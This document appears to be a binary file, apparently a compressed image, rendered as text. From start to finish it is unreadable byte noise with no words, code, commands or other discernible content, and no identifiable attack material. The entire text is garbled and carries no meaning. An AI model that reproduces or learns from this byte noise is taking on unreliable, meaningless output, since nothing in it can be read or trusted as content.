��A��Gq N̎�^�Y9�c�t,��Fh�A�Xb���D).Q��|���h)��䁂��Fw,����]�E�F��E� 1j��Y�aFz@*�[T�%�%�@ٺ�f��]&�e~+��+b~� oH4C��?@�f��dt�j�Rh��#N��8���yD6}8~��u|T �b��X�ԣ�XF2\�����$@2P�l�0�H�5 ���]�kq^��AуhO m;�E9��H:��A��0�.��G��Q��rK��Y�&��l�S~�I���%��XA2���i��#eS��R�C�jԇ<D�@KUm�C� �	q�~�m����6M�Z� ���@�a�Hx����n$�	FD��=o)h��ld����P�r��habʚ�� ��c���d��;��f�P��Ҥiͩ�:��ζ�����a4�A��[�$���-y�5j6hNӶ� �cc�: ���|���Cpc-�/�
w��ldm���n����<�*����e#���̦]���dQ��� mj��I�*����`�6�|����mh:��Y!�峸������
ĶT��^�Q�6P��X��M��hƍ���+l�Ӝv �E-�N��G��q�$?ڞ�`�v��)��֋H&���^3"�Uކ'D��� � �B6q��uo��V^U���x�vAұ�W$#W\O9]�\m1�Z�`�P48�FE0��0�qA�j���`�1�C]�9VՍC�i���iB��w��vȺ��#�x�k)�ty�!	T@���Ƃ�rnT` �HH��!�@(�*M�����ʶ�ܰ�Q�$��o_bPm�Íy$���GL�"�h����
B�����~�?0N��]�A#��-ꁬ��4��	N}���r8qU�/U;VF�F'!k�d��5ǁ���d䌀DɍR��|� ի�V���1j/�=�kÍ�7�B�G���A2ˍ˘G8�} m�,[3�Sf�ق)�`
����2� �z�eG=I�H�� m��߀p~[� o��C�S[� 9�wA�����$�|�L~����A�����N�` "��JL�*\��F�QB&mv�1A=�:�G�	AI6��m	�Ca{��@ _7|1|~�9� ȗl1q�&}��vq}r�<fw>6w!o�v��vg�Uqt~��
E�k�Br�l��:pd:HA�GQ��C��A�T�`�v�v�`�� $���	X�}�׀��	�P��@#�`o��@��n���{Hc&� #Xe�Wy�� �p pv����!�1	�0��j��?x�4�΢~q&�S��&R�&��G1mQ-q��G�4#>���	��|4
���A��}aU(���C?�U��}8ce,P0	�vo� D׆�@��(	  � 	��0� ��(��X�����丏���6��TJ5`�� ���+x~��ԀY� xibrߘe��tT��&��:c��6�l#]k�C!`9�
q&��-�;���0�X&� A���
�H��C@6c5c�7|-���H�h��p�E����R9���X�h�	��Q�X�46�h�f��� 	��\�F���gi� ��3��:���1�����T��C!�Ϙ:�T��U<������W�(����0�2�ƸXU�w�@�8 00+���b����_Y���>A�@A�S�!��h��I�)�R�@� �U	���(�$��̩�6 	8�9��P�!�-��`Y� uQ���в�#)�@���yְ>����A;�M4��@���@
�p�p q��� #��_I^ɏ�a��#!�XY�����[�!�᠛�	(�[	���RI��I��Y�^����
.�0�,z 6 �9� �r	 0�)� �p:�e'�@�FEA�!y�eJ���%�C]��`�z�h�ڏp��	��i��TZ	�[	�I&�7#J�
ڜ\�k�Hi��ɦ����Y���
�ʢ,��Y	�v�
�`Hٕ � �I���I�� Ny�P���TVzE�y��	�lÅw�����i����i��ٜ*ʫS���*�:�!�����(ʏ64
���� ���Z��꜆ʡX� �p�ɫ
��z�ZI��Z���䈉A��J�Jj�8J��j���c�(�F�@N�G��C5�C:0qǉ�V.���躏͊��:�􊮾i��z�SY��p";��@��!�u���� �P���:�4[�6�{�6��0� �J�J#K��ګVyA+� z�Jy����i�[��ٺ���0�r1�v�A�
�C�Ud3�6�/�٘��_���ڡ�!J� 붔������)�l
�|[୪�
"J��ó�J��з0[�>K���[(�8��U	�:���:�V���
sT�
Q3�8��d�=a�:΅j��g;�r�1��_٢Ċ��y����^I7�` �=���*����� ����KQK�P`����)�'�
A�p*��
�����k[�QJ �/b�[[*w<&��zp���[�,�F�}�*������k�[��*�C;)��
�� ���&|�(����
\��[��}{����[��˷��#�ѫ�R	�3��hC�	!�Q)��a�C@�����s��Z��Z����\�� �ʺ�[���
�!��'L���n<�t|��)����ő��z����*,!췿{��+����9ܷ0��)о��T��	k=�U ���=i�px�o		�0�\��px+�����۬ ��g<�+�Q��)*��@��˹������������<��*��l�!��������,��,�qr�6�����cH��EQ����v�<$z08�UL
)*�Z� �p��:ƮL�%��K˳Y�@���k�K�K�`�K�А
�]����K��<��;�ǋ��н1�!���� �l�5]������e�qo�w���� L�u�ӛ�� � `�#����p�Gk`�"�I���X��\��ё��!����U��'<�ܛ�&Ǌ����/�� ���{�q�˫G��asaf�@ί��سC�f��sXj��u7�T�j�.���#�� L�E��Aِ�4l���|��[Lԅ@�_�C��D-��+��������(��|�oM̴=��ѽ����H��� �*�͠��yL����7&=��'�6&�=��[ �U{U̿�*�y�ْ�����$:��JƱ�[]��Aϱ,��)����͏�]�d���,���,��|̐�HÐ� �d�h^�:`kQ$I�i�w�M�50��0�W��=ˏa��J�n���\|����K�@1v!nz��<�ք�����>\���g}�K���
�p�g栵#�6�k��5]���i�3�o�u���Z��̨���h���j��̽�y�ũ��=ƀ�6`��I�|�Ri�Y-������������������!�s��Yy�%7*�kv���y환_�H5����=V�q��;=�C�`]ȇܢ�:��Z��\��|��<�
��n�'*����]�ڡ���2ܷ����o{:�4������Ҍ�������6��`��������q	Q����=��N�?�|.��"��6l첾�-����L��*�=�@�����Þ�(Z����{�� �%|��:���?�,� �T���Ћ��܍�����R���
��if�X�_]N\nGœ۸�����0�ٴ)��N�,�O��Ϋ�]�=�̩ل������'
�%��]�3�Ŝ�Ň������n�3g�U�\�f �Gz�<猺������\Q�㝩O�L����G���%j��~��{Ԫ�pޏ�)���%��J�f��G��*��I�a��]�HL�)��a�V^)�yMb�v�X�^�����Y1�l
��(j�Q����Z-�R��̽R��ʮ=���J�S�͜Y<�֜�*:��8���d����
n�	���Dq�U���(� #V%yif��� wB �1��	t��|.0`&Т@#n�Q�C|��(�A�BH
\�eI��1c@�B���+����N��`3��n�4��翚��I���bѩ
�j�ɅK�r�
�eCi�"��l�ۚ�Vb�6�i�M�.H��]��&	�;�/�I�r���_#,��T�Q,ā��Bnߎ~˵�#��֢iرe��J�j�f��.t-��jI�8���V�H�m�.�mwo@���#[�wf���xa:�h�ć�c�Xx��Ҝn�]�Y4�X����?L��a �1��L��1Ȳ�,
�"؞�mB���l�� �h?�sI&����t��"���pZt0���Zm��J� �{��n8b�S�G�h**�Rč���*ؼS1�m�zJ�M,��A��˯��ǰ/t�0�L��(#� ��q�C8a*��0�΅��B�.j�!�y�8�:sk������&�Ƌ���h�3n�-D)���)R�0��N�j���Q��3���ɯCNXs�X#��4״L:��.҂�Z��_�vY�j���m+OF%�j�O����jtRJ�b�I},n�+dF)���T���$A�Q�L����;���J��ϱX��`A���n���`�b�3�Xc���馡,��<�HN�d��s��Js�7��9&nڬ3ff(fx���n����Q���7�0$&�aP��^���h��?��q���^��X�㫱us�a�4�[���f��n�
�&�P��ǰ�<pm�+�ʙ�M��c����c���nzs��u��b�Y�tH���x���|�$LE�)��������K'��O�}�ษXӹ��.p�T{�Ч�9�N2�M�MZ*�$-b ��9�L<s��(7%�����y���R)�#S��Kj�}	$k��6.�5�	�ld���f�AlA'�G�2��H1+X�3�N�G���tjp*2��`"�쵌N	T��i�h5���I e���pcHC�T)��6>qT�������J�b] _E��p�k��d����1���*C\�X14��̸�+H�S�R㼘eF����d���x�'|3�xd�+:&���� ��vrnʇc�+>���z����=�YÚ@N�W��k�	�T���e��{�d"���X��V�Lx7
C���Y�
\ S��<X�����+�y!C�E�mmk)�[\2��-Ic:cFx�U��y7�g�����-�P�Q�d����/�(�?2P*϶;���ak*H�B���a1$:�����c��d���A6����ž�����Q4�_�Xң�^�6�p���Ln���θ�IN��p�3���w�&N�� ���0�*I�;���a�8��N%G4|7]2�r���z�XQ��|�)o�Ul�P��hN�d�z���crKZ�t&WK�$- 0ָ��Α��-!1ao�'�������<�Y�2>�#`�ȘA8`w��8\b���挫���	,��$��Wmi;[�1R�Kz)S,���O��Ǹ:��䑨� �H���mj\,�)�l�H�x3:��j"`[��>�O`��'.5��2�`f �E�mYP5�K�ȩe�x
3�fX�O��L�Y�;R��RQEv�3�6NȊМw���X�).":��
�E�ɒg��~X����&$��&�N�c�����nm�{Ax��hI��vhH���X�Odȶ`�$g��*, �_G7>��|�>�'�R���_"te�{�\`d�#!7fR��|���ƫ��E�NLNCe��C���I�Q�@�=@TSȿAT���W �b�&��	F49xӻ��r�b��
���.',��O �;��y��L�5�<ee�)�Et�������T@��@�&@��@c���$�x���ڥZ��C*'t쓂v505Y�S�2x��d!lkɐ�kYpzɞ�4#��Vj<OR��T��A�A.��?�1C@������j��:�0�
2���d<�̓��#p�ϛ灩\2����ۧ��yK6��a�����/b��d�>4�N�޲�U�Q�h�˻X*��053�~u�f=yZ��_���L��?�avM�,��ֱ�[�B�#^<�A]P��I,|�q[���W��v�U�o]�`�7v��u7Ȫ�;���l���F"|�C(&�.	_�mtS��v6�����hB�#a�����_�p��$q�R�N[��9;#^8޿Q  �Z+"!P�@"����<�0� A�?��_��\��@&��'��")�v ���/Q~3ok�����ъV���3{:��@[y �Z@Ec����`�䂣�@�)���Q�e��;;��K.�{,������D��^h��8��[�����x� �3)�P6�# \yX���Z��&&����;�I��è`h��	=��=�D=Uښ���p ��:\� �]ӭ��� ���&Y���
RX T`����(vxa���A�c����Akc5W#�
 ���5u��QˊJ�u��%i$�)�p�yЁn� �*��`�x�xy�m��p���
��	��◒ /����+/�J(�`�d�Y�c���mx�t� \��7���C��dPy��X\ �e �P3;v���!�Aax��R�k�{�B�	�Eh�Q0�_��16܈>0�܏*لN����|�A[k����〖]PXp��؆(�F\ ��� �x�����a�x	�tH�aJ� Ӽ^�E`��.��f�¢+�p��,)-17.R4��`@�mp�w���ILjB� Kx���K�:�)8�p a`���G�X�O�	pGF�G���D������zy�%�G�3�� XXLX� ?؀M�8� {�N����N ��<��L����KT�@��DM�I����ɱ*�-L�$HH�m��M_�s :�,���X�I�E`����HF�p%Ɉ��<�*��ͬ�Ś�ɯ4KM0I��*M�AhH�4!D&���{�w�pO�d(DF��D0�Ӷ{���O�O�kAP�LLȋ���i��L���*�8K�мP[�L�|� �y�4O�M�Nڤ�$����ڤM�܆����^���칫9P��™1\N�I���J��Z���cѠ����I%�������d4(�%�?x��kG`Oh(h��/}ϻTOQ;L������K�d�xN��PUSAx�ń<�@�S��	:ݸ���ձ-����}F����4�-��7H�,�n��	� n��_�Q�z!@���~�A N@*�9E�QM�6Z�9�*[%�X�R~F}�y�UE��o8�����y�H8��u`�u� �/m�-m8-�4���L�F�6D��mN�SŚs�B:ͶCh����}\���;�ق�t��e������჉�̿��<��N��9��|A߼|(����f US���᝿��h�t��_���<XΓ�J��x�e�U���G�E�U�9o�b���Y�.��j��Gh�ִ�R����B�nD�����|�D�:���C��rՒ0A0�v=��Ls�&�ɬ�V@v���� ��dHm��e� ��?Mh��<�j�Y]ؓ��� O��,Ja�,�����a�uF�ȱɰ �T%Rk��#=�{Y������y�����;V5��h��V���eX�h R1�>��X�o5��Z�h�ll�ڟ3[A(ۮ�^�����C0[��S���bT�a,��IP���LPx��(�+��r�мM�e�@��?鬶���^��"-R_l�\��^�����=s�6R�Wʽ�c�Y�U�X����^�_��L�_��I�9�]m a�K(���t�����	��b����F�(Sj�E�aj��>ڻ�K_PϹ�H@�F^k���m^��Z���Cx^�ۋ0^>�^� ����m�a��������� ��W�mc6�_k�_9f\P�\��T�� �@n�S�m���]���	΅�\cn�M"�`Λ��e1�[m�_X�� yP㜝 \P)�HMN�RHaWY����A�R���p��T�H�n�G\�6�MS��ޭ}b��_N�p5�'6[���bV�>}�>%�?�D��е��(3&5�5�Xh���Qu��,�``D��k(�?6�����P%�\�,	h�X ��g��	����YŨF��H�4>��tH�����)Q� QRp����(�K�d�x���xe�RK �R�e�@�\N�E@b�T��Z�C���^���m�&fA�=��ir�Ss�_��+H�t������.�t�jD>�f�	YO�`��^�cb�a����ؚ�h����X ;��u��EM�\OO�諮)ąQ������XP  [x�[x����Fi��[X�^�U �����[.����ڝ6DP�&^m�Xm�6�H�+6^d~泆	�-������3��r�-Y�h;na�MPテ�~AkHd� ��c��m�^�WYN��n���\���*���F�H����7þ�Q����WH�Ⱦ������P�U���R�JȄ���vә&^df���i,����-���(���}^*��X؂!��;��(3�In�m��� �X�ME��Nd�n������(7�:m��k;��	|�v�q'O����^ 5��#;Q� �8������/_�7�����F��jP�VnehpŦ�����O�O��O�Ko�������ir�����o�V-Dt@��&�b��b-����?� h��m�NYp��*��tD�q.��mȀ_��_� 춈[��81��V�� ��;~u�$�I(���f��m0�Q�vQ!,W��W iYp��poOs�v���UP��P�����`wO��>tpt��p4=�^�	��Ϩ=[�qA@�̀x�(񃟀�����HveO�Ws��R消�� ȀX��^��h̠J]�u0LF��#���_Xd;~q��# cQ��+g	/�#Q��8lRH�]�Y8s���ɦl7�sS  ��X@wt�<��F��>�t��wOt>��ExwH^vg���^�%f;�X�@x3p�"������;2.n���Hd;΀\��X�� ���x�����_�-�`� ���G|��x�� (o�y�� �O/�.��������� -'�a�W�Y؅W�5��5
S��/wP�eP��t����O8���e~��0����F�sO�z>��u��oMmf�wDX�Z���{ov��- c��?��{e��88a�j��|�y���o�IN��[`a�"$h🅅�R��PC�)�E��� G�9�?z�t��,�o�{5ЦH��L��ҀR�����ӧH}b�(��Jez�QRO�(��i��K\��KD�!�i�]�ue�?�C���'f�� �����Ɯ*R,P�s`D���#�p�1�Ȓ'S��p\�̠�_��m`�:ZI�!$F,�ꏒ*��J�[/*�&r4S<����ցd�*�z*�Fџ3���h��\)7~| ���5��@��ĥ�q �E\��P���	0�P�g��mx m�)��?�`BaC�dh(��@!ĚH��Z4�}��+(ڶ�m2ᆛM���@N�,��)���� [�W˕�t�<AIU�'K~�#(\��"���A@| At1�6���Gs�v_
_~i�
��AY��e�!x�G !� � ,  � )V  � �	H����*\Ȱ�Ç�jh�_:Z�0�6pTǈ C�I��ɓ(S��%��-�/��ǭ"Bs�N�2�H�ǂ?&�S�ѣH�*m�a�+�娕���	N�L���B���és,A����J�ς�"��r�ݻxO��G�_ӈ{�`���`�>Hc�୮�&���_�drr�8ll"φ>�S�ڲ���OV���MX����r�ʕ;�n��b�8 ���I�xM�o��|&=�V�I��'�`���=��0���d�.�M ���6�%�����E/D/P�m����@�"S/� �`p��V�L�4�A��U��$��_�fT'��BV9��+"R5Pct�K^�V��#�\�Ĳ-��{���8�x��X��8Pe���A�(�@�4�����K/�%(P.*�Kq�T
��Pu	�H�S��8�SI4v@SY1�U��AP:��T"����|��$A�.�k��AS�敺%� \�3@,���?[N�,���*�FM�2�
e0��dp�*���	�����k(JW��8b_&R�A-���~�rK2/�Ղ+-�1xis*EJБ��n0�dF�A�M�)޸�+�3��op
L����,�t���� �"4+'��9���X�� �L�o���b���c�,�f
*<l9�
ZP`���a�ᩢ����(i�a�@����z.y�A�TF���Ҟ@AA"֐��c2�&��w-AK��3~� �����@��Bj/��v�E�0A���zp��1C�Һ1A��� �X�yg A";��m� �u��L�4��a�DUޠ���t�@x���7�)Px߅��2O��"��	��2���tv|�A�n���Ӵ��iS�+-���+�HV�ܗ��%W�S���}�l���¯����Ld��S���:��%c�n��-) ��%�1�Nf���4:�Y:��@�2���HTT�I�2���Z`8�و ���@P�<�$k��?�!�r�na{�����!�%��%
D�	��?`��\d������LЯ f�߬'+3e,q�P���>6� Z ��q2��� A
l0���Gf��`�3��A=@$����� �aALH���!��A���)�QxaH����Y�b2�+�A�QF�X��DK���(�.u��[�2��ĥ��A�����@�ƤEVU@!�3N�h��ŝCK�����	`��@��bZ�hc���pcHF<�4ːNP��V����opE2B��G>� ��$�Ij�pD<�?41�� ��@̤�I�p�� ������ ��0r)a"D��5�q�1m��5e,j*ӄ@�8��
'TZsqH5� �F�PH �Y2B�����"���	F��g�ȅO��Y�T�%aW�GJ�cǦ�8�r2��?��GHt�QE�QE|t ��D2Դ���O� �J�	�Z����#,����3H�2��^c���A��ڼ5cB��P��8����p�B'�rZ6�#�E�p�*�tȂX��@
�#jVf���`���(�-XAZ��AC2,�`4x�)��f��@�JW�(N�e�_	��w�[bE���`Qa,�K��d��l$��͖��؆'��
��<m�i�x�hG�*�_~ѻQ���K����֞mlc3��@�a�VF.�,j}��d4�w���?hS�~� а��8EP�~�Ӥ�K����S������Η�&�+'��W����}�%�Y����aĂ#��.b���3���#Z̄�
�5�a���5��?�����w�m�-��5:@cR�_��`���ְ7dh��&$."�dQQٱN~Ǡ�u1Ry���r���@�V����{=Ș�W`D��ȕ/]e�LV�e*�с,�����"��m��v�"��m�z#�>�3���b�1�P%����q!,ƋQ�~#�~��1�P3�K������;��]?7� d�B1q�uu���떕l0�W��59����b;���.*����Nt�����1Y�9���"�t����p0$�e���p4�`[knL��s� .ݐm��]��a{ЅR�0��X�zz��Ihj�$A�;�24 S���1>��w X��^�)D�0'���������`�.T0��p֬�^T�[�I��QA�8k�	-7X����ʨ�3H�2jQ�#�d(u>���^��.`'T�SXA�5iq�����d�mgGq�Vh�rr�+�3���@��ܘ����Oȸ?����=�x��P�AD5��.���j>�x�g_#g{:75���~��	g��a.e#<�I�we�1�e�#�(���Šk�����^����Wݗr�e_w�&X�	J�tI�t�@}�z8���$HR4ES��\ b��1 HP�{�.�`Q=��	_<��c(��Vy�ЂX�� �~C�5��
� �p��0	�PAf]S �#���Q��Q�#=$w���!~ۧ^rpx�s�5ZB�.��u�0Kx{=E&פ1�vuzUT7�W05��!�@��(�������s�ȅ��� T�� �@f��|�xS�� �P	w @��oY���x������8��8��X�䘎�8x8N�$0�X	@;�!_98	$ �8� p)3���{�ʣ�s<J���(218M�i��#�7�G5;0
;@�5��������`Q5Xos�������߈�������$p�y���HA���X��Fi�H	$ ��wx�Gy�-�W��=9�ด@Jb��)�hɑa��b5�'�p�RMT��$T��xn	X���);0�	�����X��!QR���(
�����Aٍ5�G�ð �X��I��D��Ei�������H��X�����)��h�� ``��v؏�����8'�w) ��05��#������8a4MH�QA�懀�����P�� �
��
 ��穞����@B��wH'������ 	�ሕY��	@� �A�xȔxH�������Z�(�)��ٙJ:�J��y�A���Ә�݈��� �ȕU��3���)��cǡ����Hu[c�l�H��0�q�����)�5I
ʎMZ�����h�J��	)\�HDyP�ڕ�٠�Y �pIY�&��hZ��%z�Jy���6P��iѠ�k
�u����e)��	�o���^���~��8�
�
�w
����5��`j�ᨩک&
�����&�xP��p�������������mj��ڍ�z�`J-j�x���i��������Z��J��j� ���G!i��_1o�z��^�:�5Q�2��ڔ�T9������X�_��:���n��` @��
��۰��K�1�[ڙ ˰v�� z[�J�
�:�$ڤZ�6Y��(=be$`�W���v9�\�׆��e�%�T*�Y�����ʚ���p�H� :� �@�p�I��٤O{�*��`��ʩM�!�����ɤk:�e:�'[�[Z� Э��tQ��0�PxM��uD�r/wx�!���A뚈k����� �+�����а�0�LI�]��{�F	����ya���k�W;���
�㙹����p�� ����ิ��c*�����Y��մ1zQ���м�yr�P��ȱ��؛�ڻ��K��z���������;�ˠL
�+�����Gٸ�K���{��� �	��а����+���*��0��ڍ� ���j�˺����������v�^E�?�C�~k~|��' �;��\��J������h���Jz�YJ�@@�î���@��G��F��H���k�yb*��;�AۤT�����z�4�t��eF���g�p7�}P#�d{nj�6��CܿT���;�k�Eٹ�y�������؏�l���x�X�J��xL����9�z�������+�yJ�?{[��c�G����0��&Z�&a��� |����OLW�����5̡ �ol�Xڤ3,����{���ʳ���Ȍ��[܋�M��	Q�� �R�����	z����sѭA��?�EFWG+k$�������(��p?<���oܿ� ���@������
��|�-|����*��8�Ѿv\dk�k�͌�K|��I<�A����ٙ�l��|����k����P�lQ�e�qM�XT)�?�8̶��[l�P��0� ,�K-�V�����H�˥ɬ  �n*�	]��@�	���-<·�u���������H�͂�d���`�A���M���ilb��U����.lўZ�KQ� �:���q�y̾z\����p �i�k-�K��,�ܔ	���{�y�� ��-���8����	�cu���ci+��Rz����{�?)Ë}���c���=�u�3��Q�������ѷ��ݷ�����R����� Rk��K��������!�犮3˝ݹx\Fϐͩ�����^�I�[��rZǅ��	�������,�ڬ�M���ҍ��vh�$��k�Aɻ;�r�À��o�,��<n���n=�Ai�.�p�����3;��3T�������7�5��]O�ݹ�C\�V�ݼ�[\�[���K�e��e~�Y�A����A������	j�g��S>�Ī�拱[�ͶJ�/\֍[����@zA���;]c��U[�6f��e9G@��8� ,�M=��Ǡ���zYZ�j����q��+Mݭi�@9��L�\�]�|N��	��G�����<�^���Dnz5M�{1�F{~9�B{�J�ϱYٕ[�N� ���
����MZ�D��X}��b괂��L���x�ڝk�
A�"1�?Y��6!u�Γ�1�5�m蝍�@���F��j�\�ϧN�NJ�%.�+\��ͥ��
*�{����Q�M�Z�-��x��D|�7�����|�+{��)�<�G��
F��Z��Q�v)\�-Jb������W���m����6���J��i�������k�"�AY������-��,�d�����z�s ��~߽�=�����I���{C툳�2W�����-��Z���^���U[����z�������l�mP��J��g=�2�`��K�/� ���#��1�$����@z
��Ph�w9��Do���?�}u����煯1���P��<����GQ�k�����������R��j���	�
�#X��b�
��G���2`Vh`Af�bؐA�^� Ra8@
/\$� e8�d�T��a�PA�HPğ*����I�&q�G��R�IRT���'؝ �Ab6%[�l!a�cx��[��TX�"ٴ6��cY0ZͲ(^��o%Yf"<�7"�B"1�yI�E�=1��X�pA	?^d��XG�v�j0�SR�i[�T�ў�%�q7S���rb���U�'�q��mJb�N/�&ʃԵ{�0��^�)�s��
��%+�z����S#Ô��_�_��	g4���&�jG�x��M�D(��"Ȩ�p�)���m݈�🫲��9p�:	���.�Q�c�qF!*�mB���@"����&!"�;mH@���B(c.��o����, K����B�o��8�,������\�Ȯ5B�}F!�Zk-é�����dS귦�m���+�������QdE@܊H� 1�tSN�s�����ʁh�(�S_B�Q��r����40_U�U�.��h>+p�5���%�f����aF&�8ڵ�d���T�TY�����^+h�	��'p���I�j��J��H'��#�֬��S�E���\98�^�\1�\���ң8�1%����N�!����!���e�o?f�L-}ĳ,=:�[�0�ѣ� �
:.���i� ��|�Y��6�� ��/�{�!�_��"�M-mj���|��+?�v�-����v���p���F��Ӹ֫ɾJ~���6�)#��∮��T�)�Z&��?�B�C�BDJ(�E.9v�3�ؔZ��C}t�[DK�{J�HG�z�Z��b����헰-{:@��۠а�"�"4@@�����ka�N�+��d��jP��@�U���W�C���|�v�6��s�H�!�����~N]�������=ow�ϖ������kN+��b�`D"`��c$��M��b�s^5����� �����}�x��2!��C}U1����tq�CI���(� �+�À�R2�{U�i(�h�֤hC��ȉ��@�kG����@�,d"��y��Ep�u#q{�t$i�2��RX�TG���Tֽ������?Ľ�'D�P� ����F}�˙��)�#�� �v4P2+Y&Q�Q@ҵ��݀�Z9U�(v�*����S��i�Xw��&�d0��cv(�%��0i�ɚΣ'����@����$!�X�?\h��p� 0ę#���߀�C:��UG�xX�t��st:�R��S�X@'wB+���d��o�,`C�hy�a�H.9���jb!;ZE*��\��J��"a���&N��@�&�-�� ̀������,��
�ցN �p&����K�{ze��%;��lr*��%�x�l)�Q;O'�ѐ��.�R�ؾ�*M����P�r$+U&ve�O���m���!g�9���BD�t3� �K�+��e�R�� �-��L����l����xU������B�h" �vZe�Kz��upg�Ց6��i#X<ᩢ��`i"�	|�s4=���p�]�P�u�x&g�tZ(�{ޅ�N0�[M�0"��`#d��1�HWQ�3A�@�N*@%����X�#����Ҽ�2��jSoႠ *�i$��8�P�6v��&�\�W@` ְ-�AH�("4-lSl8�S*�
S��ݮl2m6�XƎ4�d,�H�V����ɨ)I�,�&��R��ta4��^�L?� S *}���z�5�������VP�?h4^1IV �j��t�&!�HKZ��蒱�q��s{�����t����s�K'�(�T��>�H���3Q���m<t��b��\�*X�$mX4�g�߂�W�}Ӕ��^g#��m".'_���HW..;��V�ge&]TE?�64֊~XF�7W���ֳ��*lW@W�%̵�?@��o$Bʐ�?`Hݣ�. �!���>E �D�i�����O��c8>+��w�Ş,��]D���X͐$����"
b���a�.��Ĵ�˰m�5TB� �Ѧ�w�@ ;؁>b�U��$+���E����fq�N}+|M�G%I4Ԃ7*��Ab�C� �����6Rl��pi�G.�^���Q{�?�eFͽ���,QY?x�,��3��.�h�v�����fD�xC~��I�l@t��c����N?���7��`����w�����LB��M�	��wY+�;*"p �I��a�������DՃ8^4l�Fh���'��ؑq��\�bT�
/N���H�(T�W���v@\/�}�͸?��?��9E� N8M��ʪ#N�������I[ 縵�����mh��k��#�Cڄ���(���B	�D1,!8v��y�4Z��t� \ U�U �A���A\ ��A$$y �1��	�R(�e�/F�F ?x�5ap�j ���UPXP<�0��@C�Xp��q�	�� 34��XPU��1L���� s61j�6CX��Є�ҁ��!� m؆�X%� $�@��AU� n"ZX��c� <�A���3A@ɺHz,���	���d1�!����E_ P�nЉ`�@�`T�I��)`h�Ƒ{��5.�BFH��ChAHE5�/�p�n�S�t�?� e�6� �	�N�z�G,i�G~�G�H`�<��dL�[�a,�l�U��bd!�Ё�A��V
���^H3��1���$"��;�P�D�����[�������U�@*�I,�el)H�2xi �(��õ��>(�(��l��G� <KC���H8�q��Q��o܄o���y3�:$L�L���Aˠ�?U,�YHѸaԁa����Q�YEt)��J��P$�_��,�ړ�k�T�#�#���
�{�իA�d$V�̖z�;�ȣx�I �?h����K?�  hX�@C�!Ů�4\�M�*�'A�J{������9K�TKpJ�lKx䵂H�$�x�G M��K�$9M�����
̧#�\�X-spKA8��2C�dL��
�����q@3|��,���	�px����G8��y0M��I�!��d��|Mv��X��hXʑS�����,���MC��qҴ��ʮ��m�ny��4��
��+� m�Nk��-c1�$�b1!��m�������t��:O�<������:�1�� P� k�Zh1�j�V�GP�%�� �(x��$��Xȁ�p͡<J�hX�?��GX��"���4Dx�Q�i�[�oJ�EeTA ł���T$�C*QC
U܄�������K� ,��+�m�����,[��b��h�I�̖|���O���k�=A �P3˰�Ҳm�ٺ�Q�� �P� �k12�U�,�yP�e�Ze�G0�X��e� 5(�t h�*4������?�S��TE��F�	HUCé�QU�:$-$���Q4�<L���4K-հKR�XG�t�в�r��M��h��ZLn�@$}��C3��O�%� (m��)�\Lg-�Ƣ���)��S�:�$�s:�cYn@���EkXm����y��GX�H�M���x��@�ЂX��j�j�}}C�D��EhE�3��D�ۂ@��-�5�KMX���=�=\L��,� ���X����І`h�,��� Н��V�,]^%�X�ӕق�&��\��ղ X�4���H��tV��O�O�HIɜ��`�Y��L0��;Ұ�Q�]�X��5�와x%�PMR#�R����[�?��k�%%�K �L ���FH��]H��X�JE��%܅m���M�E؄`���X�<�N�0�VM��%��LP,ؤ�[���&-�`a�@L��f0K�ک(ZWd��X�0����O%�^�S�����t �d��r��
T�ނp���e(K(��5�-_v��_߂�[�EC1X\C�_� V`��3^c�m����*�w-�0т�*�a�R�D��#a�-���M�.|��~`��:j�߅π���`;�V��Y�]�H�����(�"\pB�xBQ��
�����X��Wx���Z��[&_^.�X�K(������MH�T�4co��}JDH�fE�%�g\f6J]T�{�o���j���;K�c%M�����r��ְ�`%Mh�d��a4���9�`��1H�.�xL�����c�avg�TRv�P�r���r�h�X � �S�'&�0R��X��Y.�[��]~Z�[-�MY�b��=������Tl��4��f��j~����x�fC��p��4�P�3�� [ ����8e�����a���Lm�V~�������g���f��h�������N襅������ %�`����Z���>�h���hVV��[�b[�����&[�b�%�U ����iJ8mO�O�����5��j�j��2ǣ��E}XOm\���M���!��$ ��"�V�,�>�v�h�&����Ȁ��ܫ���Xd�tk�@Z�(�B��@h��\�N����6�-8�����Q��V�@'��]v[�l�x�~-&�'P�R@m�.�E�Oh�����Q��h��G�q4�`ŅX��K��v�*���h���ύ��k����L�Vl�	��X� o��=�"��j�݈nr�M8HX� eŎqW��	�-�;��	W�W�l��l�Pi�,��_j�hm�h�O���if>�:��8gm9wm�х���u7 �V5�"�sn�;^���0g,�ꂰ�'��g����8 rl����k�kJ�ل��X�#0�� �s<��oQ8� ��x�]�e�6�2�/[XS��U�5�Ph���O��OH�8�_ضf:W�Oh�ծ�8��87m7NX6.�!x��&pq�p����q��VWr�r�Qg̤�����TOo���Vu�Z?�����\/��o��^�uG�t��a'�]�WS0�XP� 6_�Z�O�i7�oؗ�w����?lo	��i���/�p����fo�P��xw'�D'�����ƀ"�r��j���Cu��������d�����cS?�.�Ϟ��/ U�U��[;=�qe��uGO�] �˖��[^_�0y�o�p�ho�Z����Sh�q��S@��?�O��6��W���|�xp��`z�(�w����#�zG�����U���c��O8����wHu���q{G{��������z.�x�������]p��|Y����� /��Gv���e_|��j�_j��o'w�?�h��nyP��v��E�i�  ������bH1���s�j���CpDX�F��U�����v@�[���?�!W�l��%̘2g�\`��?�Y�X�cA�a��2�Jb0���K'��ɒ�J�-Y�vm횵����L���/� P�j��D���O�B�
��S�F����[��j�5 m�Zv�*��g($��<��P� K��� Y���$��	���v�l��_@ !� � ,  � )V  � �	H����*\Ȱ�Ç�j��2P��	�6�\ǈ C�I��ɓ(S�|u��.�/B�G�"�Q��uʐǂ?��S�ѣH�*mXn ��^���/����t%�U˄��w*��Su��gh�Bx���0���K���{���~#&X�W�5L#�A��^�X��Rj�	ٵCy�hH�?�f�8X`���y;�u�)����{w�^w��׋��������쁤*F��[��Z��s�Ͽ	[��"�OV�1��7��n`0����������%��`���Ե�dy��4�b�A���?�Kq�U�[�e�Pk� ����p���H��?-8��$P5�c��!Њ��YA�\k�X(�pI|��ןA�4��0���@M���z�p�$`0�`�?N��n 'Pq(���J���a��t
��"`0���
��aU�j��x��%b�(PXYߒ�@"�Z���(K�)e	M�Jt�-����&� 6H����a��y�/��b�Gq2��
�)�����������s_�A��O���?/��@6�c-	��SL2� �\����u$�v�f}��@�Ƨ/$@z�AuM$[���K,��*�2�(��2 A�T��A���@�����:	'MB� "d�$�d��Δ��@X�
iIP�@7*l�'n�TW�
�ynj�X���n2�P��Aɐ�5mcM���0M*_��dsM��M��T/$dwۘ����@�*(�
